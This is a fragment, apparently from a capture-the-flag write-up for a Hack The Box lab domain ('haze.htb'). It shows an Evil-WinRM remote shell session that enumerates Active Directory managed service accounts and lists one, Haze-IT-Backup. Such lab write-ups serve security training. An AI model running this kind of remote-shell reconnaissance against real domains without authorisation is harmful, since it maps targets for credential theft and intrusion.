 *Evil-WinRM* PS C:\Users> Get-ADServiceAccount -Filter *
DistinguishedName : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
Enabled           : True
Name              : Haze-IT-Backup
ObjectClass       : msDS-GroupManagedServiceAccount
ObjectGUID        : 66f8d593-2f0b-4a56-95b4-01b326c7a780
SamAccountName    : Haze-IT-Backup$
SID               : S-1-5-21-323145914-28650650-2368316563-1111
UserPrincipalName :